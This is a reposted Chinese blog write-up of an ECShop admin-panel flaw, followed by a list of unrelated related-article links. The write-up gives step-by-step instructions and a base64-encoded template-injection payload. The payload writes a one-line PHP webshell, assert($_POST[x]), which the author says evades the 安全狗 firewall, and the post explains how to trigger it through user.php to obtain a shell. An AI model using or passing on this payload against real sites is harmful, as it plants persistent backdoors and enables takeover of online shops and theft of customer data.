【转】ecshop后台语言项执行漏洞详解
该漏洞需要能登录ecshop后台权限,简单修改下语言项目,即可在网站植入木马后门。 以下是详细分析 1.登陆到ecshop台后,选择模板管理,语言项编辑,搜索用户信息 为什么要搜索用户
|
该漏洞需要能登录ecshop后台权限,简单修改下语言项目,即可在网站植入木马后门。 以下是详细分析 1.登陆到ecshop台后,选择模板管理,语言项编辑,搜索“用户信息”
为什么要搜索“用户信息”,还可以搜索其它的吗? 答案是搜索languages\zh_cn\user.php文件里任何一个变量都可以



2.添加如下后门,将用户信息改为 用户信息${${fputs(fopen(base64_decode(Sm95Q2hvdS5waHA),w),base64_decode(PD9waHAKYXNzZXJ0KAokX1BPU1RbeF0KKTsKPz4))}} 即生成一个JoyChou.php文件,内容为(可以过安全狗的一句话哦): <?php
3.访问user.php即可产生shell(不用注册登录账户) http://localhost/ECShop_V2.7.3_UTF8_release0411/user.php
|
【转】ecshop后台语言项执行漏洞详解的更多相关文章
- [转]C语言字节对齐问题详解
C语言字节对齐问题详解 转载:https://www.cnblogs.com/clover-toeic/p/3853132.html 引言 考虑下面的结构体定义: typedef struct{ ch ...
- R语言服务器程序 Rserve详解
R语言服务器程序 Rserve详解 R的极客理想系列文章,涵盖了R的思想,使用,工具,创新等的一系列要点,以我个人的学习和体验去诠释R的强大. R语言作为统计学一门语言,一直在小众领域闪耀着光芒.直到 ...
- ping命令执行过程详解
[TOC] ping命令执行过程详解 机器A ping 机器B 同一网段 ping通知系统建立一个固定格式的ICMP请求数据包 ICMP协议打包这个数据包和机器B的IP地址转交给IP协议层(一组后台运 ...
- mysql中SQL执行过程详解与用于预处理语句的SQL语法
mysql中SQL执行过程详解 客户端发送一条查询给服务器: 服务器先检查查询缓存,如果命中了缓存,则立刻返回存储在缓存中的结果.否则进入下一阶段. 服务器段进行SQL解析.预处理,在优化器生成对应的 ...
- Linux C 语言之 Hello World 详解
目录 Linux C 语言之 Hello World 详解 第一个 C 语言程序 程序运行原理 编译,链接 运行时 链接库 编译器优化 Hello World 打印原理 stdout, stdin 和 ...
- JS执行机制详解,定时器时间间隔的真正含义
壹 ❀ 引 通过结果倒推过程是我们常用的思考模式,我在上一篇学习promise笔记中,有少量关于promise执行顺序的例子,通过倒推,我成功让自己对于js执行机制的理解一塌糊涂,js事件机制,事件 ...
- Hadoop MapReduce执行过程详解(带hadoop例子)
https://my.oschina.net/itblog/blog/275294 摘要: 本文通过一个例子,详细介绍Hadoop 的 MapReduce过程. 分析MapReduce执行过程 Map ...
- Oracle执行计划详解
Oracle执行计划详解 --- 作者:TTT BLOG 本文地址:http://blog.chinaunix.net/u3/107265/showart_2192657.html --- 简介: ...
- Hadoop学习之Mapreduce执行过程详解
一.MapReduce执行过程 MapReduce运行时,首先通过Map读取HDFS中的数据,然后经过拆分,将每个文件中的每行数据分拆成键值对,最后输出作为Reduce的输入,大体执行流程如下图所示: ...
随机推荐
- VS2010 F5调试时出现:“ 尝试运行项目时出错:未捕获通过反射调用的方法引发的异常”解决
VS2010 F5调试时出现 尝试运行项目时出错:未捕获通过反射调用的方法引发的异常 两个解决方法:1) 打开项目属性,选择调试选项卡,将“启用非托管代码调试”一项钩上.2) 打开项目属性,选择调试选 ...
- js实现事件模型bind与trigger
function Emitter() { this._listener = [];//_listener[自定义的事件名] = [所用执行的匿名函数1, 所用执行的匿名函数2] } //注册事件 Em ...
- thinkphp多模板布局设置!!
首先开启模板布局要在配置文件添加: 'LAYOUT_ON'=>true, 'LAYOUT_NAME'=>'layout', 如果需要设置多个布局模板,就要先关闭上面的LAYOUT_ON,也 ...
- 前端相关js
1. mailchimp.js: 通过电子邮件订阅 RSS 的在线工具 2. ga.js:google推出的用来统计网站信息的一个java脚本.可以在GoogleAnalytics获得网站的统计和追踪 ...
- document.body.scrollTop or document.documentElement.scrollTop
用Javascript获取DOM节点相对于页面的绝对坐标时,需要计算当前页面的滚动距离,而这个值的获取又取决于浏览器. 在Firefox或Chrome浏览器的控制台可以查看document.bod ...
- .net下Ueditor配置(主要讲解上传功能配置)
Ueditor上传功能配置——.net 今天项目中用到Ueditor就自己配置了下,但上传功能和图片显示功能不能正确使用,就自己琢磨了下.已实现上传功能,并能显示正确的图片和文件,在线编辑功能也能使用 ...
- EDI - Biztalk Sample
1. EDI Control - Scripting Usage:
- NPOI简单操作excel
本文仅当是个记录文件,仅供初学者参考. 首先得using几个npoi的空间名如下: using NPOI.HSSF.UserModel;using NPOI.HSSF.Util;using NPOI. ...
- vba 工作案例-sheet间拷贝内容
核心代码就是Copy Destination. Sub copy_data() ' ' copy_data 宏 ' ' Dim fzjgs() As Variant Dim cities As Var ...
- 【java基础学习】GUI
GUI 容器 布局管理器 组件 菜单 事件处理机制